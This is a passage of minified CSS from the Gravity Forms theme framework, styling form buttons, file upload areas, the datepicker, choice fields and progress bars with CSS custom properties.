.gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xs{--gform-theme-local-font-size:var(--gform-theme-control-button-font-size-xs);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-xs);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline-xs)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-sm{--gform-theme-local-font-size:var(--gform-theme-control-button-font-size-sm);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-sm);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline-sm)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--size-md,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-md{--gform-theme-local-font-size:var(--gform-theme-control-button-font-size-md);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-md);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline-md)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-lg{--gform-theme-local-font-size:var(--gform-theme-control-button-font-size-lg);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-lg);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline-lg)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--size-xl{--gform-theme-local-font-size:var(--gform-theme-control-button-font-size-xl);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size-xl);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline-xl)}.gform-theme--framework input[type=file]{--gform-theme-local-padding-inline:var(--gform-theme-control-file-padding-inline);text-overflow:ellipsis;white-space:nowrap}.gform-theme--framework input[type=file]:hover::file-selector-button{--gform-theme-local-background-color:var(--gform-theme-control-file-button-background-color-hover);--gform-theme-local-border-inline-end-color:var(--gform-theme-control-file-button-border-inline-end-color-hover);--gform-theme-local-color:var(--gform-theme-control-file-button-color-hover)}.gform-theme--framework input[type=file]:focus::file-selector-button{--gform-theme-local-background-color:var(--gform-theme-control-file-button-background-color-focus);--gform-theme-local-border-inline-end-color:var(--gform-theme-control-file-button-border-inline-end-color-focus);--gform-theme-local-color:var(--gform-theme-control-file-button-color-focus)}.gform-theme--framework input[type=file]:disabled::file-selector-button{--gform-theme-local-background-color:var(--gform-theme-control-file-button-background-color-disabled);--gform-theme-local-border-inline-end-color:var(--gform-theme-control-file-button-border-inline-end-color-disabled);--gform-theme-local-color:var(--gform-theme-control-file-button-color-disabled)}.gform-theme--framework input[type=file]::file-selector-button{--gform-theme-local-background-color:var(--gform-theme-control-file-button-background-color);--gform-theme-local-border-inline-end-color:var(--gform-theme-control-file-button-border-inline-end-color);--gform-theme-local-border-inline-end-style:var(--gform-theme-control-file-button-border-inline-end-style);--gform-theme-local-border-inline-end-width:var(--gform-theme-control-file-button-border-inline-end-width);--gform-theme-local-border-inline-end:var(--gform-theme-local-border-inline-end-width) var(--gform-theme-local-border-inline-end-style) var(--gform-theme-local-border-inline-end-color);--gform-theme-local-color:var(--gform-theme-control-file-button-color);-webkit-border-end:var(--gform-theme-local-border-inline-end);background-color:var(--gform-theme-local-background-color);block-size:100%;border:0;border-end-start-radius:var(--gform-theme-control-file-button-border-radius);border-inline-end:var(--gform-theme-local-border-inline-end);border-start-start-radius:var(--gform-theme-control-file-button-border-radius);color:var(--gform-theme-local-color);font-family:var(--gform-theme-control-file-button-font-family);font-size:var(--gform-theme-control-file-button-font-size);font-style:var(--gform-theme-control-file-button-font-style);font-weight:var(--gform-theme-control-file-button-font-weight);inset-block-start:calc(var(--gform-theme-control-border-width)*-1);letter-spacing:var(--gform-theme-control-file-button-letter-spacing);line-height:var(--gform-theme-control-file-button-line-height);margin-inline:var(--gform-theme-control-file-button-margin-inline);padding-block:0;padding-inline:var(--gform-theme-control-file-button-padding-inline);position:relative;-webkit-text-decoration:var(--gform-theme-control-file-button-text-decoration);text-decoration:var(--gform-theme-control-file-button-text-decoration);text-transform:var(--gform-theme-control-file-button-text-transform);transition:var(--gform-theme-control-file-button-transition)}.gform-theme--framework .gfield--input-type-fileupload .gform_drop_area,.gform-theme--framework .gfield--type-fileupload .gform_drop_area{--gform-theme-local-block-size:var(--gform-theme-control-file-drop-area-block-size);--gform-theme-local-border-radius:var(--gform-theme-control-file-drop-area-border-radius);--gform-theme-local-border-style:var(--gform-theme-control-file-drop-area-border-style);--gform-theme-local-color:var(--gform-theme-control-file-drop-area-color);--gform-theme-local-font-weight:var(--gform-theme-control-file-drop-area-font-weight);--gform-theme-local-line-height:var(--gform-theme-control-file-drop-area-line-height);--gform-theme-local-padding-inline:var(--gform-theme-control-file-drop-area-padding-inline);--gform-theme-local-padding-block:var(--gform-theme-control-file-drop-area-padding-block)}.gform-theme--framework .gfield--input-type-fileupload .gform_drop_area:before,.gform-theme--framework .gfield--type-fileupload .gform_drop_area:before{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-margin-after:var(--gform-theme-control-file-drop-area-icon-margin-block-end);color:var(--gform-theme-control-file-drop-area-icon-color);content:var(--gform-theme-icon-control-file-upload);display:block;font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-control-file-drop-area-icon-font-size);font-style:normal;font-variant:normal;font-weight:400;line-height:1;margin-block-end:var(--gform-theme-control-file-drop-area-icon-margin-block-end);text-transform:none}.gform-theme--framework .gfield--input-type-fileupload .gform_drop_instructions,.gform-theme--framework .gfield--type-fileupload .gform_drop_instructions{-webkit-margin-after:var(--gform-theme-control-file-drop-area-instructions-margin-block-end);margin-block-end:var(--gform-theme-control-file-drop-area-instructions-margin-block-end)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview_list,.gform-theme--framework .gfield--type-fileupload .ginput_preview_list{-webkit-margin-before:var(--gform-theme-control-file-preview-area-margin-block-start);display:flex;flex-direction:column;gap:var(--gform-theme-control-file-preview-area-gap);margin-block-start:var(--gform-theme-control-file-preview-area-margin-block-start);width:100%}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview_list:empty,.gform-theme--framework .gfield--type-fileupload .ginput_preview_list:empty{-webkit-margin-before:0;margin-block-start:0}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview,.gform-theme--framework .gfield--type-fileupload .ginput_preview{display:flex;flex-direction:column;font-family:var(--gform-theme-control-file-preview-file-font-family);font-size:var(--gform-theme-control-file-preview-file-font-size);font-style:var(--gform-theme-control-file-preview-file-font-style);font-weight:var(--gform-theme-control-file-preview-file-font-weight);gap:var(--gform-theme-control-file-preview-file-gap);letter-spacing:var(--gform-theme-control-file-preview-file-letter-spacing);line-height:var(--gform-theme-control-file-preview-file-line-height);position:relative}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_filename,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_filename{-webkit-padding-end:var(--gform-theme-control-file-preview-file-name-padding-inline-end);color:var(--gform-theme-control-file-preview-file-name-color);line-height:var(--gform-theme-control-file-preview-file-name-line-height);overflow:var(--gform-theme-control-file-preview-file-name-overflow);padding-inline-end:var(--gform-theme-control-file-preview-file-name-padding-inline-end);text-overflow:var(--gform-theme-control-file-preview-file-name-text-overflow);white-space:var(--gform-theme-control-file-preview-file-name-white-space)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_filesize,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_filesize{color:var(--gform-theme-control-file-preview-file-size-color)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progress,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progress{align-items:center;display:flex;gap:var(--gform-theme-control-file-upload-progress-ui-gap)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progress:after,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progress:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;block-size:var(--gform-theme-control-file-upload-progress-button-icon-size);color:var(--gform-theme-control-file-upload-progress-button-icon-color-complete);content:var(--gform-theme-icon-control-file-upload-completed);font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-control-file-upload-progress-button-icon-size);font-style:normal;font-variant:normal;font-weight:400;inline-size:var(--gform-theme-control-file-upload-progress-button-icon-size);line-height:1;min-inline-size:var(--gform-theme-control-file-upload-progress-button-icon-size);opacity:0;text-transform:none}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progress_complete:after,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progress_complete:after{opacity:1}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progressbar,.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progressbar_progress,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progressbar,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progressbar_progress{block-size:var(--gform-theme-control-file-upload-progress-bar-block-size);border-radius:var(--gform-theme-control-file-upload-progress-bar-border-radius)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progressbar,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progressbar{background-color:var(--gform-theme-control-file-upload-progress-bar-background-color);inline-size:100%;position:relative}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_progressbar_progress,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_progressbar_progress{background-color:var(--gform-theme-control-file-upload-progress-bar-background-color-loading);inline-size:1%;position:absolute;transition:var(--gform-theme-control-file-upload-progress-bar-transition)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_percent,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_percent{color:var(--gform-theme-control-file-upload-progress-text-color);font-size:var(--gform-theme-control-file-upload-progress-text-font-size);min-inline-size:var(--gform-theme-control-file-upload-progress-text-min-inline-size)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_cancel,.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gform_delete_file,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_cancel,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gform_delete_file{inset-block-start:var(--gform-theme-control-file-upload-progress-button-inset-block-start);inset-inline-end:var(--gform-theme-control-file-upload-progress-button-inset-inline-end);position:var(--gform-theme-control-file-upload-progress-button-position)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gform_delete_file .dashicons:before,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gform_delete_file .dashicons:before{--gform-theme-control-button-icon:var(--gform-theme-icon-control-file-upload-remove)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_cancel,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_cancel{--gform-theme-local-font-size:var(--gform-theme-control-file-upload-progress-button-font-size-cancel)}.gform-theme--framework .gfield--input-type-fileupload .ginput_preview .gfield_fileupload_cancel:before,.gform-theme--framework .gfield--type-fileupload .ginput_preview .gfield_fileupload_cancel:before{--gform-theme-control-button-icon:var(--gform-theme-icon-control-file-upload-cancel)}.gform-theme--framework.ui-datepicker{-webkit-margin-before:var(--gform-theme-control-date-datepicker-margin-block-start);background-color:var(--gform-theme-control-date-datepicker-background-color);border-radius:var(--gform-theme-control-date-datepicker-border-radius);box-shadow:var(--gform-theme-control-date-datepicker-box-shadow);display:none;inline-size:var(--gform-theme-control-date-datepicker-inline-size);margin-block-start:var(--gform-theme-control-date-datepicker-margin-block-start);padding-block:var(--gform-theme-control-date-datepicker-padding-block);padding-inline:var(--gform-theme-control-date-datepicker-padding-inline)}.gform-theme--framework.ui-datepicker .ui-datepicker-header{align-items:stretch;display:flex;margin-block:unset;margin-inline:unset;padding-block:0;padding-inline:0;position:unset}.gform-theme--framework.ui-datepicker .ui-datepicker-next,.gform-theme--framework.ui-datepicker .ui-datepicker-prev{align-items:center;block-size:auto;cursor:pointer;display:flex;flex:none;inline-size:var(--gform-theme-control-date-datepicker-header-icons-inline-size);inset:unset;justify-content:center;position:relative}.gform-theme--framework.ui-datepicker .ui-datepicker-next:before,.gform-theme--framework.ui-datepicker .ui-datepicker-prev:before{--gform-theme-local-color:var(--gform-theme-control-date-datepicker-header-icons-color);speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-image:none;border:none;color:var(--gform-theme-local-color);font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-control-date-datepicker-header-icons-font-size);font-style:normal;font-variant:normal;font-weight:400;inset:unset;line-height:1;text-transform:none;transform:unset}.gform-theme--framework.ui-datepicker .ui-datepicker-prev:before{content:var(--gform-theme-icon-control-datepicker-left)}.gform-theme--framework.ui-datepicker .ui-datepicker-next{order:1}.gform-theme--framework.ui-datepicker .ui-datepicker-next:before{content:var(--gform-theme-icon-control-datepicker-right)}.gform-theme--framework.ui-datepicker .ui-datepicker-next-hover:before,.gform-theme--framework.ui-datepicker .ui-datepicker-prev-hover:before{--gform-theme-local-color:var(--gform-theme-control-date-datepicker-header-icons-color-hover)}.gform-theme--framework.ui-datepicker .ui-datepicker-title{align-items:center;color:var(--gform-theme-control-date-datepicker-title-color);display:flex;flex:auto;font-size:var(--gform-theme-control-date-datepicker-title-font-size);font-weight:var(--gform-theme-control-date-datepicker-title-font-weight);gap:8px;line-height:var(--gform-theme-control-date-datepicker-title-line-height);margin-block:0;margin-inline:8px}.gform-theme--framework.ui-datepicker select.ui-datepicker-month,.gform-theme--framework.ui-datepicker select.ui-datepicker-year{background-image:var(--gform-theme-icon-control-select);background-position:var(--gform-theme-control-select-icon-position);background-repeat:no-repeat;background-size:var(--gform-theme-control-select-icon-size);box-shadow:var(--gform-theme-local-box-shadow);flex:auto;inline-size:auto;margin:0;padding-inline:var(--gform-theme-local-padding-inline);text-align:var(--gform-theme-control-date-datepicker-dropdown-text-align)}.gform-theme--framework.ui-datepicker table{-webkit-margin-after:0;-webkit-margin-before:16px;margin-block-end:0;margin-block-start:16px}.gform-theme--framework.ui-datepicker table td,.gform-theme--framework.ui-datepicker table th{--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-color);block-size:40px;color:var(--gform-theme-local-color);font-size:var(--gform-theme-local-font-size);font-weight:var(--gform-theme-local-font-weight);line-height:var(--gform-theme-local-line-height);padding-block:var(--gform-theme-control-date-datepicker-table-cell-padding);padding-inline:var(--gform-theme-control-date-datepicker-table-cell-padding)}.gform-theme--framework.ui-datepicker table th{--gform-theme-local-block-size:var(--gform-theme-control-date-datepicker-table-head-cell-block-size);--gform-theme-local-font-size:var(--gform-theme-control-date-datepicker-table-head-cell-font-size);--gform-theme-local-font-weight:var(--gform-theme-control-date-datepicker-table-head-cell-font-weight);--gform-theme-local-line-height:var(--gform-theme-control-date-datepicker-table-head-cell-line-height);vertical-align:middle}.gform-theme--framework.ui-datepicker table td{--gform-theme-local-block-size:var(--gform-theme-control-date-datepicker-table-cell-block-size);--gform-theme-local-font-size:var(--gform-theme-control-date-datepicker-table-cell-font-size);--gform-theme-local-font-weight:var(--gform-theme-control-date-datepicker-table-cell-font-weight);--gform-theme-local-line-height:var(--gform-theme-control-date-datepicker-table-cell-line-height)}.gform-theme--framework.ui-datepicker table td:not(.ui-state-disabled){cursor:pointer}.gform-theme--framework.ui-datepicker table td a,.gform-theme--framework.ui-datepicker table td span{--gform-theme-local-background-color:transparent;--gform-theme-local-border:0;--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color);align-items:center;background-color:var(--gform-theme-local-background-color);block-size:100%;border:var(--gform-theme-local-border);border-radius:var(--gform-theme-control-date-datepicker-table-cell-content-border-radius);color:var(--gform-theme-local-color);display:flex;inline-size:100%;justify-content:center;text-decoration:none}.gform-theme--framework.ui-datepicker table td:not(.ui-state-disabled):not(.ui-datepicker-current-day) a:hover{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-hover);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-hover)}.gform-theme--framework.ui-datepicker table td:not(.ui-state-disabled):not(.ui-datepicker-current-day) a:focus{--gform-theme-local-border:var(--gform-theme-control-date-datepicker-table-cell-content-border)}.gform-theme--framework.ui-datepicker table .ui-state-disabled a,.gform-theme--framework.ui-datepicker table .ui-state-disabled span{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-disabled);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-disabled)}.gform-theme--framework.ui-datepicker table .ui-datepicker-today a,.gform-theme--framework.ui-datepicker table .ui-datepicker-today span{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-hover);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-hover)}.gform-theme--framework.ui-datepicker table .ui-datepicker-today.ui-state-disabled a,.gform-theme--framework.ui-datepicker table .ui-datepicker-today.ui-state-disabled span{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-disabled);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-disabled)}.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day a,.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day span{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-selected);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-selected)}.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day a:focus,.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day a:hover{--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-selected)}.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day.ui-state-disabled a,.gform-theme--framework.ui-datepicker table .ui-datepicker-current-day.ui-state-disabled span{--gform-theme-local-background-color:var(--gform-theme-control-date-datepicker-table-cell-content-background-color-disabled);--gform-theme-local-color:var(--gform-theme-control-date-datepicker-table-cell-content-color-disabled)}.gform-theme--framework.ui-datepicker.ui-datepicker-rtl select.ui-datepicker-month,.gform-theme--framework.ui-datepicker.ui-datepicker-rtl select.ui-datepicker-year{background-position:var(--gform-theme-control-select-icon-position)}.gform-theme--framework.ui-datepicker.ui-datepicker-rtl .ui-datepicker-next:before,.gform-theme--framework.ui-datepicker.ui-datepicker-rtl .ui-datepicker-prev:before{transform:none}.gform-theme--framework.ui-datepicker.ui-datepicker-rtl .ui-datepicker-prev:before{content:var(--gform-theme-icon-control-datepicker-right)}.gform-theme--framework.ui-datepicker.ui-datepicker-rtl .ui-datepicker-next:before{content:var(--gform-theme-icon-control-datepicker-left)}.gform-theme--framework .gfield:where(:not(.gfield--type-html):not(.gfield--type-section)){line-height:1}.gform-theme--framework .gfield--type-address .copy_values_option_container{display:inline-grid;gap:var(--gform-theme-field-choice-meta-spacing) 0;grid-template-columns:minmax(var(--gform-theme-control-choice-size),max-content) auto}.gform-theme--framework .gfield--type-address .copy_values_option_container+.ginput_container_address{-webkit-margin-before:var(--gform-theme-field-row-gap);margin-block-start:var(--gform-theme-field-row-gap)}.gform-theme--framework .gfield--type-choice .gfield_checkbox,.gform-theme--framework .gfield--type-choice .gfield_radio{display:flex;flex-direction:column;gap:var(--gform-theme-field-choice-spacing)}.gform-theme--framework .gfield--type-choice .gfield_checkbox>:last-child:where(:not(.gchoice)),.gform-theme--framework .gfield--type-choice .gfield_radio>:last-child:where(:not(.gchoice)){-webkit-margin-before:var(--gform-theme-field-choice-meta-margin-block-start);align-self:self-start;margin-block-start:var(--gform-theme-field-choice-meta-margin-block-start)}.gform-theme--framework .gfield--type-choice .gchoice,.gform-theme--framework .gfield--type-choice .ginput_container_consent{display:inline-grid;gap:var(--gform-theme-field-choice-meta-spacing) 0;grid-template-columns:minmax(var(--gform-theme-control-choice-size),max-content) auto}.gform-theme--framework .gfield--type-choice .gchoice br,.gform-theme--framework .gfield--type-choice .ginput_container_consent br{display:none}.gform-theme--framework .gfield--type-choice .gchoice_other_control{--gform-theme-local-inline-size:auto;grid-column:span 2;max-inline-size:var(--gform-theme-field-choice-other-control-max-inline-size)}.gform-theme--framework .gfield--input-type-datepicker .ginput_container_date{align-content:flex-start;align-items:center;display:flex}.gform-theme--framework .gfield--input-type-datepicker .ginput_container_date input{--gform-theme-local-inline-size:auto}.gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-default-icon .ginput_container_date img.ui-datepicker-trigger{display:none}.gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-default-icon .ginput_container_date:after{--gform-theme-local-color:var(--gform-theme-field-date-icon-color);speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-margin-start:calc(var(--gform-theme-control-padding-inline)*-1);color:var(--gform-theme-local-color);content:var(--gform-theme-icon-control-datepicker);display:inline-block;font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-icon-font-size);font-style:normal;font-variant:normal;font-weight:400;inset-block-start:0;inset-inline-start:0;line-height:1;margin-inline-start:calc(var(--gform-theme-control-padding-inline)*-1);pointer-events:none;text-transform:none;transform:translateX(-100%)}html[dir=rtl] .gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-default-icon .ginput_container_date:after{order:1;transform:translateX(100%)}.gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-default-icon .ginput_container_date:focus:after,.gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-default-icon .ginput_container_date:hover:after{--gform-theme-local-color:var(--gform-theme-field-date-icon-color-hover)}.gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-custom-icon .ginput_container_date img.ui-datepicker-trigger{-webkit-margin-start:calc(var(--gform-theme-control-padding-inline)*-1);margin-inline-start:calc(var(--gform-theme-control-padding-inline)*-1);max-block-size:var(--gform-theme-field-date-custom-icon-max-block-size);max-inline-size:var(--gform-theme-field-date-custom-icon-max-inline-size);transform:translateX(-100%)}html[dir=rtl] .gform-theme--framework .gfield--input-type-datepicker.gfield--datepicker-custom-icon .ginput_container_date img.ui-datepicker-trigger{order:1;transform:translateX(100%)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-list button.add_list_item,.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-list button.delete_list_item{--gform-theme-local-block-size:var(--gform-theme-field-list-button-size);--gform-theme-local-border-radius:var(--gform-theme-field-list-button-border-radius);--gform-theme-local-column-gap:0;--gform-theme-local-font-size:var(--gform-theme-field-list-button-font-size);--gform-theme-local-inline-size:var(--gform-theme-field-list-button-size);--gform-theme-local-letter-spacing:0;--gform-theme-local-line-height:1;--gform-theme-local-min-block-size:auto;--gform-theme-local-padding-block:var(--gform-theme-field-list-button-padding-block);--gform-theme-local-padding-inline:var(--gform-theme-field-list-button-padding-inline)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-list button.add_list_item:before{--gform-theme-local-content:var(--gform-theme-icon-control-list-item-add)}.gform-theme--framework.gform-theme.gform_wrapper .gfield--type-list button.delete_list_item:before{--gform-theme-local-content:var(--gform-theme-icon-control-list-item-remove)}.gform-theme--framework .gf_page_steps,.gform-theme--framework .gf_progressbar_wrapper{-webkit-margin-after:var(--gform-theme-field-page-progress-margin-block-end);margin-block-end:var(--gform-theme-field-page-progress-margin-block-end)}.gform-theme--framework .gf_progressbar_title,.gform-theme--framework .gf_step_label,.gform-theme--framework .gf_step_number{--gform-theme-local-color:var(--gform-theme-field-page-progress-color);--gform-theme-local-font-family:var(--gform-theme-field-page-progress-font-family);--gform-theme-local-font-size:var(--gform-theme-field-page-progress-font-size);--gform-theme-local-font-style:var(--gform-theme-field-page-progress-font-style);--gform-theme-local-font-weight:var(--gform-theme-field-page-progress-font-weight);--gform-theme-local-letter-spacing:var(--gform-theme-field-page-progress-letter-spacing);--gform-theme-local-line-height:var(--gform-theme-field-page-progress-line-height);--gform-theme-local-text-transform:none;color:var(--gform-theme-local-color);font-family:var(--gform-theme-local-font-family);font-size:var(--gform-theme-local-font-size);font-style:var(--gform-theme-local-font-style);font-weight:var(--gform-theme-local-font-weight);letter-spacing:var(--gform-theme-local-letter-spacing);line-height:var(--gform-theme-local-line-height);text-transform:var(--gform-theme-local-text-transform)}.gform-theme--framework .gf_progressbar_title{-webkit-margin-after:var(--gform-theme-field-page-progress-title-margin-block-end);margin-block-end:var(--gform-theme-field-page-progress-title-margin-block-end)}.gform-theme--framework .gf_progressbar{background-color:var(--gform-theme-field-page-progress-bar-background-color);border-radius:var(--gform-theme-field-page-progress-bar-border-radius)}.gform-theme--framework .gf_progressbar span{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gform-theme--framework .gf_progressbar .gf_progressbar_percentage{block-size:var(--gform-theme-field-page-progress-bar-block-size);border-radius:var(--gform-theme-field-page-progress-bar-border-radius)}.gform-theme--framework .gf_progressbar .percentbar_blue{background-color:var(--gform-theme-field-page-progress-bar-background-color-blue)}.gform-theme--framework .gf_progressbar .percentbar_gray{background-color:var(--gform-theme-field-page-progress-bar-background-color-gray)}.gform-theme--framework .gf_progressbar .percentbar_green{background-color:var(--gform-theme-field-page-progress-bar-background-color-green)}.gform-theme--framework .gf_progressbar .percentbar_orange{background-color:var(--gform-theme-field-page-progress-bar-background-color-orange)}.gform-theme--framework .gf_progressbar 